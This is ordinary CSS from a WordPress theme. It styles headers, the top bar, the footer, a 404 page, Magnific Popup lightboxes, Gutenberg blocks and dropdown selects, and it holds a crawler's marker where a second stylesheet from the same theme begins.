/*------------- #Any colors background --------------*/
.overlay--dark {
  background-color: rgba(18, 25, 33, 0.8); }

.overlay--yellow {
  background-color: rgba(248, 145, 1, 0.5); }

.overlay--red {
  background-color: rgba(255, 49, 51, 0.5); }

.overlay--blue {
  background-color: rgba(0, 130, 215, 0.5); }

.overlay--blue-dark {
  background-color: rgba(0, 131, 255, 0.8); }

.overlay--green {
  background-color: rgba(1, 162, 160, 0.5); }

.custom-color *:not(.btn):not(.breadcrumbs-item):not(.category-link):not(.breadcrumbs-custom):not(a) {
  color: inherit !important;
  fill: inherit !important; }

.author-avatar {
  width: 60px;
  height: 60px;
  border-radius: 100%;
  overflow: hidden;
  margin-right: 15px; }

.author-prof {
  font-weight: 700; }

.author-name {
  margin: 0;
  line-height: 1; }

.author-info {
  text-align: left; }

.crumina-stunning-header.style-0 {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center; }

.custom-color .author-info .author-name {
  color: inherit; }

/*================= Responsive Mode ============*/
@media (max-width: 1024px) {
  .stunning-header-content .inline-items > .inline-items + .inline-items {
    margin-left: 20px; }
  .stunning-header--content-inline .stunning-header-title {
    width: 50%; } }

@media (max-width: 800px) {
  .stunning-header-content .inline-items .btn.f-right {
    float: none;
    margin-left: 0; }
  .stunning-header--content-inline .stunning-header-title {
    width: auto; }
  .stunning-header-content .inline-items > .inline-items {
    display: block;
    margin-bottom: 20px; }
  .stunning-header-content .inline-items > .inline-items + .inline-items {
    margin-left: 0; }
  .stunning-header-content {
    padding: 30px 0; }
  .stunning-header-title {
    display: block; }
  .stunning-header--breadcrumbs-bottom-left .breadcrumbs-wrap {
    position: relative;
    left: auto;
    bottom: auto;
    -webkit-transform: none;
    transform: none; }
  .breadcrumbs-wrap, .author-block, .icon-text-item {
    position: relative; }
  .breadcrumbs-wrap.inline-items > *, .author-block.inline-items > *, .icon-text-item.inline-items > * {
    display: inline-block; }
  .breadcrumbs-wrap.inline-items > * + *, .author-block.inline-items > * + *, .icon-text-item.inline-items > * + * {
    margin-top: auto; }
  .inline-items > * {
    display: block; }
  .inline-items > * + * {
    margin-top: 20px; }
  .stunning-header--content-padding100 .stunning-header-content {
    padding: 50px 0; } }

@media (max-width: 640px) {
  .stunning-header--breadcrumbs-bottom-left .breadcrumbs-wrap {
    position: relative;
    left: auto;
    bottom: auto;
    margin-top: 20px;
    -webkit-transform: none;
    transform: none; }
  .stunning-header--breadcrumbs-bottom-left .breadcrumbs-wrap > * {
    display: block;
    margin: 0 auto; }
  .stunning-header--breadcrumbs-bottom-left .breadcrumbs-wrap > * + * {
    margin-top: 20px; }
  .stunning-header--content-center .breadcrumbs-wrap {
    margin-top: 20px; }
  .stunning-header--content-center .breadcrumbs-wrap > * {
    display: block;
    margin: 0 auto; }
  .stunning-header--content-center .breadcrumbs-wrap > * + * {
    margin-top: 20px; } }

@media (max-width: 460px) {
  .crumina-stunning-header .icon-text-item .utouch-icon {
    display: block;
    margin: 0 auto 15px; } }

/*------------- #TOP-BAR --------------*/
.top-bar {
  background-color: #fff;
  padding: 13px 0;
  font-size: 13px;
  color: #516e90;
  -webkit-box-shadow: 0 10px 40px rgba(0, 0, 0, 0.3);
  box-shadow: 0 10px 40px rgba(0, 0, 0, 0.3);
  position: relative;
  z-index: 30;
  -webkit-transition: all .3s ease;
  transition: all .3s ease; }
.top-bar.open {
  -webkit-transform: translate(-50%, -3%);
  transform: translate(-50%, -3%);
  z-index: 9999; }
.top-bar .top-bar-contact {
  float: left; }
.top-bar .world {
  width: 30px; }
.top-bar .nice-select {
  display: inline-block;
  vertical-align: middle;
  padding: 0 20px 0 0;
  background-color: transparent;
  font-size: 13px;
  margin-bottom: 0;
  width: auto;
  min-width: 110px;
  -webkit-box-shadow: none;
  box-shadow: none;
  position: unset; }
.top-bar .nice-select .option {
  padding-left: 0;
  padding-right: 0;
  font-size: 12px; }
.top-bar .nice-select:after {
  height: 6px;
  width: 6px;
  margin-top: -4px; }
.top-bar .nice-select:focus {
  -webkit-box-shadow: none;
  box-shadow: none;
  background-color: transparent; }
.top-bar .contact-item {
  padding: 0 30px;
  position: relative;
  margin-bottom: 0;
  display: inline-block;
  vertical-align: bottom; }
.top-bar .contact-item .utouch-icon {
  height: 15px;
  width: 15px;
  fill: #6987ab;
  margin-right: 15px;
  position: relative;
  top: 2px; }
.top-bar .contact-item .world {
  display: inline-block;
  vertical-align: middle;
  width: 30px;
  height: 25px;
  top: auto; }
.top-bar .contact-item.language-switcher {
  padding-left: 0;
  padding-right: 10px;
  margin-right: 50px; }
.top-bar .contact-item.language-switcher:after {
  display: none; }
.top-bar .contact-item:last-child {
  padding-right: 0; }
.top-bar .contact-item:last-child:after {
  display: none; }
.top-bar .contact-item:after {
  content: '.';
  display: block;
  position: absolute;
  right: 0;
  bottom: 0;
  font-size: 50px;
  line-height: 1;
  color: #4b5d73; }
.top-bar span {
  color: #6987ab; }
.top-bar .follow_us {
  float: right;
  top: 4px;
  position: relative; }
.top-bar .socials {
  display: inline-block;
  margin: 0 0 0 10px; }
.top-bar .socials img {
  width: 16px;
  height: auto; }
.top-bar .socials a {
  border: none; }
.top-bar .socials .social__item {
  margin-left: 10px; }
.top-bar .login-block {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  margin-left: 70px;
  float: right; }
@media (max-width: 1024px) {
  .top-bar .login-block {
    float: none;
    margin-left: 0;
    margin-bottom: 15px; } }
.top-bar .login-block img {
  width: 28px;
  height: 28px;
  margin-right: 20px; }

.top-bar .contact-item:first-of-type {
  padding-left: 0; }

.top-bar-close {
  position: absolute;
  right: 10px;
  top: 15px;
  display: none;
  border: none; }
.top-bar-close .utouch-icon {
  fill: #6987ab;
  width: 15px;
  height: 15px; }

.top-bar-dark {
  background-color: #151414;
  color: #5f7288; }
.top-bar-dark a {
  color: #5f7288; }
.top-bar-dark .contact-item .utouch-icon {
  fill: #5f7288; }
.top-bar-dark .nice-select .list {
  background-color: #151414;
  border: none;
  -webkit-box-shadow: 0 5px 40px rgba(255, 255, 255, 0.3);
  box-shadow: 0 5px 40px rgba(255, 255, 255, 0.3);
  color: #5f7288; }
.top-bar-dark .nice-select .option.selected.focus {
  background-color: transparent; }
.top-bar-dark .nice-select .option.selected.focus:hover {
  background-color: #424444; }
.top-bar-dark .nice-select::after {
  border-bottom: 2px solid #5f7288;
  border-right: 2px solid #5f7288; }
.top-bar-dark .nice-select .option:hover {
  background-color: #424444; }

.top-bar-link {
  display: none;
  visibility: hidden;
  position: absolute;
  top: 0;
  left: 50%;
  -webkit-transform: translate(-50%, 0);
  transform: translate(-50%, 0);
  border-radius: 0 0 10px 10px;
  background-color: #ecf5fe;
  text-align: center;
  padding: 0 16px;
  z-index: 50;
  -webkit-box-shadow: 10px 0 30px 0 rgba(0, 131, 255, 0.4);
  box-shadow: 10px 0 30px 0 rgba(0, 131, 255, 0.4);
  border: 1px solid #dbe3ec;
  cursor: pointer; }
.top-bar-link .utouch-icon {
  height: 15px;
  width: 15px;
  fill: #6987ab;
  -webkit-transform: rotate(180deg);
  transform: rotate(180deg);
  -webkit-transition: all .3s ease;
  transition: all .3s ease; }

/*================= Responsive Mode ============*/
@media (max-width: 1200px) {
  .top-bar > .container {
    min-width: 100%;
    padding-right: 15px;
    padding-left: 15px; }
  .top-bar .contact-item:first-child {
    margin-right: 0; } }

@media (max-width: 1024px) {
  .top-bar {
    width: 320px;
    -webkit-transform: translate(-50%, -103%);
    transform: translate(-50%, -103%);
    position: absolute;
    left: 50%;
    border-radius: 0 0 10px 10px;
    padding: 40px 0 30px;
    text-align: center;
    -webkit-box-shadow: 10px 0 30px 0 rgba(0, 131, 255, 0.4);
    box-shadow: 10px 0 30px 0 rgba(0, 131, 255, 0.4); }
  .top-bar > .container {
    min-width: unset;
    width: auto; }
  .top-bar .top-bar-contact {
    float: none; }
  .top-bar .nice-select {
    float: none;
    min-width: 160px; }
  .top-bar .contact-item {
    padding: 0;
    margin-bottom: 15px;
    float: none;
    display: block; }
  .top-bar .contact-item:first-child {
    padding: 0; }
  .top-bar .contact-item:after {
    display: none; }
  .top-bar .follow_us {
    float: none; }
  .top-bar-close {
    display: block; } }

/*------------- #FOOTER --------------*/
.footer {
  color: #6987ab;
  position: relative; }
.footer .footer-wrapper {
  background-color: #121921;
  -webkit-box-shadow: 10px 0 30px 0 rgba(18, 25, 33, 0.4);
  box-shadow: 10px 0 30px 0 rgba(18, 25, 33, 0.4);
  padding: 120px 0 0;
  position: relative; }
.footer .widget-title {
  margin-bottom: 30px; }
.footer .w-contacts .btn {
  margin: 30px 0; }
.footer.js-fixed-footer {
  width: 100%;
  bottom: 0;
  left: 0;
  right: 0;
  position: fixed;
  z-index: 1;
  -webkit-transition-property: all;
  transition-property: all;
  -webkit-transition-duration: 0.4s;
  transition-duration: 0.4s;
  -webkit-transition-timing-function: cubic-bezier(0, 0, 0, 1);
  transition-timing-function: cubic-bezier(0, 0, 0, 1); }
@media (max-width: 768px) {
  .footer.js-fixed-footer {
    position: relative; } }
.footer.footer-empty .footer-wrapper {
  padding: 0; }
.footer.footer-empty .sub-footer {
  margin-top: 6px; }

.sub-footer {
  background-color: #fff;
  padding: 35px 0;
  text-align: center;
  position: relative;
  margin-top: 120px; }
.sub-footer span {
  font-size: 14px;
  margin-bottom: 1px;
  color: #6987ab;
  display: block; }
.sub-footer a {
  color: #0083ff;
  font-weight: 700; }

#site-footer .widget .widget-title,
#site-footer a:not(.btn),
#site-footer .social__item svg,
#site-footer .w-list ul.list,
#site-footer .widget_nav_menu ul.list {
  color: #fff;
  fill: #fff; }

.content-wrapper {
  position: relative;
  z-index: 2;
  background-color: #fff;
  -webkit-margin-bottom-collapse: separate; }

#site-footer a:not(.btn):hover {
  color: #0083ff;
  fill: #0083ff; }

#site-footer li.menu-item-has-children a:not(.btn):hover {
  color: inherit; }

#site-footer li.menu-item-has-children .menu-item:hover > a:not(.btn) {
  margin-left: 8px;
  color: #0083ff; }

#site-footer li.menu-item-has-children .menu-item:hover > .utouch-icon {
  fill: #0083ff;
  opacity: 1; }

#site-footer li.menu-item-has-children .menu-item.menu-item-has-children:hover > a:not(.btn) {
  margin-left: 0;
  color: inherit; }

#site-footer li.menu-item-has-children:hover a:not(.btn) {
  color: inherit; }

#site-footer li.menu-item-has-children:hover .utouch-icon {
  fill: inherit;
  opacity: 0; }

#site-footer li:hover a:not(.btn) {
  color: #0083ff; }

#site-footer .social__item:hover svg {
  fill: #0083ff; }

#site-footer .sub-footer a:not(.btn) {
  color: #0083ff; }

.block-footer-height {
  position: relative;
  width: 100%; }
@media (max-width: 768px) {
  .block-footer-height {
    display: none; } }

@media (max-width: 768px) {
  .footer .footer-wrapper {
    padding: 60px 0 0; }
  .sub-footer {
    margin-top: 60px; } }

/*------------- #PAGE404 --------------*/
.page404 {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  min-height: 100vh; }
.page404 .col-8 {
  width: 12.5%;
  overflow: hidden;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center; }
.page404 .error {
  font-size: 50px;
  color: #fff;
  -webkit-transform: rotate(-90deg);
  transform: rotate(-90deg);
  text-transform: uppercase;
  display: inline-block;
  vertical-align: middle; }
.page404 .number {
  font-size: 300px;
  color: #fff;
  margin: 0 0 0 -50px;
  font-weight: 900;
  display: inline-block;
  vertical-align: middle; }
.page404 .sub-footer {
  position: absolute;
  bottom: 40px;
  left: 50%;
  -webkit-transform: translate(-50%, 0);
  transform: translate(-50%, 0);
  background-color: transparent;
  padding: 0;
  width: 95%; }
.page404 .sub-footer span {
  color: #fff; }
.page404 .sub-footer .sub-footer__link {
  color: #fff; }
.page404 .sub-footer a {
  color: #fff; }
.page404 .site-logo {
  position: absolute;
  top: 40px;
  left: 50%;
  -webkit-transform: translate(-50%, 0);
  transform: translate(-50%, 0); }

.logo--center {
  text-align: center;
  color: #fff; }
.logo--center img {
  float: none;
  margin-right: 0; }
.logo--center .logo-title {
  color: inherit; }
.logo--center .logo-text {
  float: none; }

.page404-content {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  text-align: center;
  width: 95%; }
.page404-content > * {
  color: #fff;
  line-height: 1; }
.page404-content .title {
  font-size: 42px;
  margin-bottom: 20px; }
.page404-content .sub-title {
  font-size: 22px; }
.page404-content a {
  text-decoration: underline; }
.page404-content .page404-searchform {
  max-width: 500px;
  margin: 35px auto 0 auto; }
.page404-content .page404-searchform .w-search .utouch-icon {
  top: 10px; }

/*================= Responsive Mode ============*/
@media (max-width: 1024px) {
  .page404 .number {
    font-size: 150px;
    margin-left: -20px; }
  .page404 .error {
    font-size: 40px; }
  .page404-content .title {
    display: none; }
  .page404 .sub-footer {
    bottom: 10px; } }

@media (max-width: 640px) {
  .page404 .number {
    font-size: 100px;
    margin-left: -10px; }
  .page404 .error {
    font-size: 20px; }
  .page404-content {
    top: 60%; } }

@media (max-width: 460px) {
  .page404 .number {
    font-size: 80px; } }

/*------------- #MAGNIFIC-POPUP --------------*/
:focus {
  outline: 0; }

/* Magnific Popup CSS */
.mfp-bg {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1042;
  overflow: hidden;
  position: fixed;
  background: #0b0b0b;
  opacity: 0.8; }

.mfp-wrap {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1043;
  position: fixed;
  outline: none !important;
  -webkit-backface-visibility: hidden; }

.mfp-container {
  text-align: center;
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  padding: 0 8px;
  -webkit-box-sizing: border-box;
  box-sizing: border-box; }

.mfp-container:before {
  content: '';
  display: inline-block;
  height: 100%;
  vertical-align: middle; }

.mfp-align-top .mfp-container:before {
  display: none; }

.mfp-content {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  margin: 0 auto;
  text-align: left;
  z-index: 1045; }

.mfp-inline-holder .mfp-content,
.mfp-ajax-holder .mfp-content {
  width: 100%;
  cursor: auto; }

.mfp-ajax-cur {
  cursor: progress; }

.mfp-zoom-out-cur, .mfp-zoom-out-cur .mfp-image-holder .mfp-close {
  cursor: -webkit-zoom-out;
  cursor: zoom-out; }

.mfp-zoom {
  cursor: pointer;
  cursor: -webkit-zoom-in;
  cursor: zoom-in; }

.mfp-auto-cursor .mfp-content {
  cursor: auto; }

.mfp-close,
.mfp-arrow,
.mfp-preloader,
.mfp-counter {
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none; }

.mfp-loading.mfp-figure {
  display: none; }

.mfp-hide {
  display: none !important; }

.mfp-preloader {
  color: #CCC;
  position: absolute;
  top: 50%;
  width: auto;
  text-align: center;
  margin-top: -0.8em;
  left: 8px;
  right: 8px;
  z-index: 1044; }

.mfp-preloader a {
  color: #CCC; }

.mfp-preloader a:hover {
  color: #FFF; }

.mfp-s-ready .mfp-preloader {
  display: none; }

.mfp-s-error .mfp-content {
  display: none; }

button.mfp-close,
button.mfp-arrow {
  overflow: visible;
  cursor: pointer;
  background: transparent;
  border: 0;
  -webkit-appearance: none;
  display: block;
  outline: none;
  padding: 0;
  z-index: 1046;
  -webkit-box-shadow: none;
  box-shadow: none;
  -ms-touch-action: manipulation;
  touch-action: manipulation; }

button::-moz-focus-inner {
  padding: 0;
  border: 0; }

.mfp-close {
  width: 44px;
  height: 44px;
  line-height: 44px;
  position: absolute;
  right: 0;
  top: 0;
  text-decoration: none;
  text-align: center;
  opacity: 0.65;
  padding: 0 0 18px 10px;
  color: #FFF;
  font-style: normal;
  font-size: 28px;
  font-family: Arial, Baskerville, monospace;
  cursor: pointer; }

.mfp-close:hover,
.mfp-close:focus {
  opacity: 1; }

.mfp-close:active {
  top: 1px; }

.mfp-close-btn-in .mfp-close {
  color: #333; }

.mfp-image-holder .mfp-close,
.mfp-iframe-holder .mfp-close {
  color: #FFF;
  right: -6px;
  text-align: right;
  padding-right: 6px;
  width: 100%; }

.mfp-counter {
  position: absolute;
  top: 0;
  right: 0;
  color: #CCC;
  font-size: 12px;
  line-height: 18px;
  white-space: nowrap; }

.mfp-arrow {
  position: absolute;
  opacity: 0.65;
  margin: 0;
  top: 50%;
  margin-top: -55px;
  padding: 0;
  width: 90px;
  height: 110px;
  -webkit-tap-highlight-color: transparent; }

.mfp-arrow:active {
  margin-top: -54px; }

.mfp-arrow:hover,
.mfp-arrow:focus {
  opacity: 1; }

.mfp-arrow:before,
.mfp-arrow:after {
  content: '';
  display: block;
  width: 0;
  height: 0;
  position: absolute;
  left: 0;
  top: 0;
  margin-top: 35px;
  margin-left: 35px;
  border: medium inset transparent; }

.mfp-arrow:after {
  border-top-width: 13px;
  border-bottom-width: 13px;
  top: 8px; }

.mfp-arrow:before {
  border-top-width: 21px;
  border-bottom-width: 21px;
  opacity: 0.7; }

.mfp-arrow-left {
  left: 0; }

.mfp-arrow-left:after {
  border-right: 17px solid #FFF;
  margin-left: 31px; }

.mfp-arrow-left:before {
  margin-left: 25px;
  border-right: 27px solid #3F3F3F; }

.mfp-arrow-right {
  right: 0; }

.mfp-arrow-right:after {
  border-left: 17px solid #FFF;
  margin-left: 39px; }

.mfp-arrow-right:before {
  border-left: 27px solid #3F3F3F; }

.mfp-iframe-holder {
  padding-top: 40px;
  padding-bottom: 40px; }

.mfp-iframe-holder .mfp-content {
  line-height: 0;
  width: 100%;
  max-width: 900px; }

.mfp-iframe-holder .mfp-close {
  top: -40px; }

.mfp-iframe-scaler {
  width: 100%;
  height: 0;
  overflow: hidden;
  padding-top: 56.25%; }

.mfp-iframe-scaler iframe {
  position: absolute;
  display: block;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  -webkit-box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
  box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
  background: #000; }

/* Main image in popup */
img.mfp-img {
  width: auto;
  max-width: 100%;
  height: auto;
  display: block;
  line-height: 0;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  padding: 40px 0 40px;
  margin: 0 auto; }

/* The shadow behind the image */
.mfp-figure {
  line-height: 0; }

.mfp-figure:after {
  content: '';
  position: absolute;
  left: 0;
  top: 40px;
  bottom: 40px;
  display: block;
  right: 0;
  width: auto;
  height: auto;
  z-index: -1;
  -webkit-box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
  box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
  background: #444; }

.mfp-figure small {
  color: #BDBDBD;
  display: block;
  font-size: 12px;
  line-height: 14px; }

.mfp-figure figure {
  margin: 0; }

.mfp-bottom-bar {
  margin-top: -36px;
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
  cursor: auto; }

.mfp-title {
  text-align: left;
  line-height: 18px;
  color: #F3F3F3;
  word-wrap: break-word;
  padding-right: 36px; }

.mfp-image-holder .mfp-content {
  max-width: 100%; }

.mfp-gallery .mfp-image-holder .mfp-figure {
  cursor: pointer; }

@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px) {
  /**
	   * Remove all paddings around the image on small screen
	   */
  .mfp-img-mobile .mfp-image-holder {
    padding-left: 0;
    padding-right: 0; }
  .mfp-img-mobile img.mfp-img {
    padding: 0; }
  .mfp-img-mobile .mfp-figure:after {
    top: 0;
    bottom: 0; }
  .mfp-img-mobile .mfp-figure small {
    display: inline;
    margin-left: 5px; }
  .mfp-img-mobile .mfp-bottom-bar {
    background: rgba(0, 0, 0, 0.6);
    bottom: 0;
    margin: 0;
    top: auto;
    padding: 3px 5px;
    position: fixed;
    -webkit-box-sizing: border-box;
    box-sizing: border-box; }
  .mfp-img-mobile .mfp-bottom-bar:empty {
    padding: 0; }
  .mfp-img-mobile .mfp-counter {
    right: 5px;
    top: 3px; }
  .mfp-img-mobile .mfp-close {
    top: 0;
    right: 0;
    width: 35px;
    height: 35px;
    line-height: 35px;
    background: rgba(0, 0, 0, 0.6);
    position: fixed;
    text-align: center;
    padding: 0; } }

@media all and (max-width: 900px) {
  .mfp-arrow {
    -webkit-transform: scale(0.75);
    transform: scale(0.75); }
  .mfp-arrow-left {
    -webkit-transform-origin: 0;
    transform-origin: 0; }
  .mfp-arrow-right {
    -webkit-transform-origin: 100%;
    transform-origin: 100%; }
  .mfp-container {
    padding-left: 6px;
    padding-right: 6px; } }

/**
 * Simple fade transition,
 */
.mfp-fade.mfp-bg {
  opacity: 0;
  -webkit-transition: all 0.15s ease-out;
  transition: all 0.15s ease-out; }

.mfp-fade.mfp-bg.mfp-ready {
  opacity: 0.8; }

.mfp-fade.mfp-bg.mfp-removing {
  opacity: 0; }

.mfp-fade.mfp-wrap .mfp-content {
  opacity: 0;
  -webkit-transition: all 0.15s ease-out;
  transition: all 0.15s ease-out; }

.mfp-fade.mfp-wrap.mfp-ready .mfp-content {
  opacity: 1; }

.mfp-fade.mfp-wrap.mfp-removing .mfp-content {
  opacity: 0; }

.mfp-zoom-out-cur .mfp-image-holder .mfp-close {
  cursor: pointer; }

/*

====== Zoom effect ======

*/
.mfp-zoom-in {
  /* start state */
  /* animate in */
  /* animate out */ }

.mfp-zoom-in .mfp-with-anim {
  opacity: 0;
  -webkit-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  -webkit-transform: scale(0.8);
  transform: scale(0.8); }

.mfp-zoom-in.mfp-bg {
  opacity: 0;
  -webkit-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out; }

.mfp-zoom-in.mfp-ready .mfp-with-anim {
  opacity: 1;
  -webkit-transform: scale(1);
  transform: scale(1); }

.mfp-zoom-in.mfp-ready.mfp-bg {
  opacity: 0.8; }

.mfp-zoom-in.mfp-removing .mfp-with-anim {
  -webkit-transform: scale(0.8);
  transform: scale(0.8);
  opacity: 0; }

.mfp-zoom-in.mfp-removing.mfp-bg {
  opacity: 0; }

/*/ Effect 2: Move Up /*/
#items-grid > div.animate {
  -webkit-transform: translateY(200px);
  transform: translateY(200px);
  -webkit-animation: moveUp 0.65s ease forwards;
  animation: moveUp 0.65s ease forwards; }

@-webkit-keyframes moveUp {
  0% { }
  100% {
    -webkit-transform: translateY(0);
    opacity: 1; } }

@keyframes moveUp {
  0% { }
  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
    opacity: 1; } }

/*------------- #Gutenberg Customization --------------*/
.crumina-grid .wp-block-pullquote {
  border-top: 4px solid #dbe3ec;
  border-bottom: 4px solid #dbe3ec;
  color: #40464d;
  margin-top: 1em;
  margin-bottom: 1em; }
.crumina-grid .wp-block-pullquote p::before {
  display: none; }

.crumina-grid .wp-block-image,
.crumina-grid .wp-block-embed-vimeo {
  margin: 2em auto; }

.crumina-grid .wp-block-gallery {
  list-style: none;
  padding-left: 0; }

.crumina-grid .wp-block-image figcaption,
.blocks-gallery-grid figcaption,
.wp-block-gallery figcaption {
  margin: 0 auto 10px;
  font-size: 14px;
  line-height: 1.5; }

.blocks-gallery-grid figcaption,
.wp-block-gallery figcaption {
  text-align: center;
}

.crumina-grid .wp-block-separator {
  border: none;
  border-bottom-color: currentcolor;
  border-bottom-style: none;
  border-bottom-width: medium;
  border-bottom: 2px solid #dbe3ec;
  margin: 1.65em auto; }
.crumina-grid .wp-block-separator:after {
  display: block;
  content: "";
  clear: both; }
.crumina-grid .wp-block-separator.is-style-dots {
  border: none; }

.crumina-grid .wp-block-separator:not(.is-style-wide):not(.is-style-dots) {
  max-width: 100px; }

.crumina-grid .blog-post ul:not([class]) li + li {
  margin-top: 8px; }

.crumina-grid .wp-block-categories,
.crumina-grid .wp-block-archives,
.crumina-grid .wp-block-latest-posts,
.crumina-grid .wp-block-latest-posts {
  list-style: none;
  padding-left: 0; }
.crumina-grid .wp-block-categories li,
.crumina-grid .wp-block-archives li,
.crumina-grid .wp-block-latest-posts li,
.crumina-grid .wp-block-latest-posts li {
  list-style: none; }
.crumina-grid .wp-block-categories li:before,
.crumina-grid .wp-block-archives li:before,
.crumina-grid .wp-block-latest-posts li:before,
.crumina-grid .wp-block-latest-posts li:before {
  display: none; }
.crumina-grid .wp-block-categories li a,
.crumina-grid .wp-block-archives li a,
.crumina-grid .wp-block-latest-posts li a,
.crumina-grid .wp-block-latest-posts li a {
  color: #516e90; }

.crumina-grid .wp-block-quote.is-large cite {
  text-align: initial; }

.crumina-grid .wp-block-quote.is-large,
.crumina-grid .wp-block-quote.is-style-large {
  margin: 3em 0;
  padding: 15px 15px 15px 40px; }

.crumina-grid figure.wp-block-audio {
  margin: 1em 0; }

.crumina-grid .wp-block-archives {
  padding-left: 0; }

.crumina-grid ul:not([class]) {
  padding-left: 20px; }

.crumina-grid .wp-block-latest-posts.is-grid li {
  margin: 0 16px 5px 0; }

.crumina-grid .post ul li.blocks-gallery-item::before {
  display: none; }

.wp-block-button{
  clear: both;
  margin-bottom: 20px;
}
.wp-block-button.is-style-squared > .wp-block-button__link {
  border-radius: 0;
}
.wp-block-cover p:not(.has-text-color),
.wp-block-cover p a:not(.has-text-color){
  color: #fff;
}

.post.quote blockquote cite a {
  color: #FECF39;
}

/*------------- Responsive mode styles --------------*/
@media (max-width: 640px) {
  .crumina-grid .wp-block-quote.is-large,
  .crumina-grid .wp-block-quote.is-style-large {
    padding-left: 50px;
    margin: 1em 0; }
  .wp-block-quote.is-large p,
  .wp-block-quote.is-style-large p,
  .wp-block-pullquote p {
    font-size: 16px; }
  .crumina-grid .wp-block-pullquote {
    padding: 1em 0; } }


--- FILE ---
content_type: text/css
request_url: http://www.iphsm.grad.chula.ac.th/wp-content/themes/utouch/css/blocks.css?ver=3.0
body_size: 249924
content:
/*------------- #BLOCKS --------------*/
/*------------- #VARIABLES --------------*/
/*------------- #HEADING --------------*/
.crumina-heading {
  position: relative;
  z-index: 5;
  margin-bottom: 30px; }
  .crumina-heading > *:last-child {
    margin-bottom: 0; }
  .crumina-heading > *:first-child {
    margin-top: 0; }
  .crumina-heading + * {
    margin-top: 25px; }

.heading-title {
  margin-bottom: 30px;
  line-height: 1.3em; }

.heading-text {
  margin-top: 20px;
  font-weight: 400;
  line-height: 1.75; }
  .heading-text.small {
    font-size: 14px; }

.heading-sup-title {
  opacity: .7;
  margin-bottom: 25px;
  text-transform: uppercase;
  font-size: 16px; }

/*================= Responsive Mode ============*/
@media (max-width: 980px) {
  .heading-text {
    font-size: 20px; } }

@media (max-width: 570px) {
  .heading-text {
    font-size: 16px; } }

/*------------- #styled_selects --------------*/
.nice-select {
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
  padding: 20px 40px 20px 20px;
  border-color: transparent;
  -webkit-transition: all .3s ease;
  transition: all .3s ease;
  font-size: 16px;
  margin-bottom: 30px;
  border-radius: 50px;
  position: relative;
  background-color: #dbe3ec;
  color: #ccc; }
  .nice-select:focus {
    background-color: #fff;
    -webkit-box-shadow: 17px 0 60px #d3dcdc;
            box-shadow: 17px 0 60px #d3dcdc; }
  .nice-select.focus-white:focus {
    background-color: #fff;
    -webkit-box-shadow: 25px 20px 20px -15px rgba(0, 0, 0, 0.3);
    box-shadow: 25px 20px 20px -15px rgba(0, 0, 0, 0.3); }
  .nice-select:after {
    border-bottom: 2px solid #ccc;
    border-right: 2px solid #ccc;
    content: '';
    display: block;
    height: 10px;
    margin-top: -6px;
    pointer-events: none;
    position: absolute;
    right: 30px;
    top: 50%;
    -webkit-transform-origin: 66% 66%;
            transform-origin: 66% 66%;
    -webkit-transform: rotate(45deg);
            transform: rotate(45deg);
    -webkit-transition: all 0.15s ease-in-out;
    transition: all 0.15s ease-in-out;
    width: 10px; }
  .nice-select.open:after {
    -webkit-transform: rotate(-135deg);
            transform: rotate(-135deg); }
  .nice-select.open .list {
    opacity: 1;
    pointer-events: auto;
    -webkit-transform: scale(1) translateY(0);
            transform: scale(1) translateY(0); }
  .nice-select .list {
    background-color: #fff;
    border-radius: 10px;
    border: 1px solid #dbe3ec;
    -webkit-box-shadow: 25px 20px 20px -15px rgba(0, 0, 0, 0.3);
            box-shadow: 25px 20px 20px -15px rgba(0, 0, 0, 0.3);
    -webkit-box-sizing: border-box;
            box-sizing: border-box;
    opacity: 0;
    overflow: hidden;
    padding: 0;
    pointer-events: none;
    position: absolute;
    top: calc(100% + 10px);
    left: 0;
    right: 0;
    -webkit-transform-origin: 50% 0;
            transform-origin: 50% 0;
    -webkit-transform: scale(0.75) translateY(-40px/2);
            transform: scale(0.75) translateY(-40px/2);
    -webkit-transition: all 0.2s cubic-bezier(0.5, 0, 0, 1.25), opacity 0.15s ease-out;
    transition: all 0.2s cubic-bezier(0.5, 0, 0, 1.25), opacity 0.15s ease-out;
    z-index: 9;
    margin-left: 0; }
    .nice-select .list:hover .option:not(:hover) {
      background-color: transparent !important; }
  .nice-select .option {
    cursor: pointer;
    font-weight: 400;
    line-height: 38px;
    list-style: none;
    min-height: 38px;
    outline: none;
    padding-left: 40px;
    padding-right: 60px;
    text-align: center;
    -webkit-transition: all 0.2s;
    transition: all 0.2s;
    margin: 0;
    font-size: 16px; }
    .nice-select .option:hover, .nice-select .option.focus, .nice-select .option.selected.focus {
      background-color: #dbe3ec; }
    .nice-select .option.selected {
      font-weight: bold; }
    .nice-select .option.disabled {
      background-color: transparent;
      cursor: default; }
      .nice-select .option.disabled:hover {
        color: #4b5d73; }

.no-csspointerevents .nice-select .list {
  display: none; }

